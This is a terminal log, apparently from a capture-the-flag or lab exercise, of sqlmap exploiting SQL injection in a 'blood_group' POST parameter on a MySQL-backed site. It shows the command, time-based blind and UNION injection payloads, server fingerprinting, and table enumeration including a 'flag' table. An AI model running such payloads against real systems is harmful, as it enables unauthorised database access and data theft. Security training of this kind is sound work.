 nare@nare$ sqlmap -r req.txt -p blood_group -D blood --tables
[19:35:57] [INFO] parsing HTTP request from 'req.txt'
[19:35:57] [INFO] resuming back-end DBMS 'mysql'
[19:35:57] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: blood_group (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: blood_group=B+' AND (SELECT 3897 FROM (SELECT(SLEEP(5)))Zgvj) AND 'gXEj'='gXEj
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: blood_group=B+' UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a767a71,0x58784e494a4c43546361475a45546c676e7
-
---
[19:35:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: MySQL >= 5.0.12
[19:35:58] [INFO] fetching tables for database: 'blood'
[19:35:58] [WARNING] reflective value(s) found and filtering out
Database: blood
[3 tables]
+----------+
| blood_db |
| flag     |
| users    |
+----------+